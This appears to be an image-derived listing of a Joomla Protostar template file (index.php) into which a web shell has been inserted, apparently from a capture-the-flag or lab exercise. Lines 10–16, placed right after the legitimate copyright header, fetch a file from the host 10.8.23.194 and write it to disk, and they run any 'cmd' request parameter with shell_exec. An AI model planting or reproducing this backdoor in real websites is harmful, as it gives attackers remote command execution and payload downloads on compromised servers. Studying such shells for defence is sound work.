 1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10   # Based on ippsec webshell shown in his walkthrough videos
11   if (isset($_REQUEST['upload'])) {
12     file_put_contents($_REQUEST['upload'], file_get_contents("http://10.8.23.194/" . $_REQUEST['upload']));
13   };
14   if (isset($_REQUEST['cmd'])) {
15     echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
16   }
17
18
19 defined('_JEXEC') or die;
20
21 /** @var JDocumentHtml $this */
22
23 $app  = JFactory::getApplication();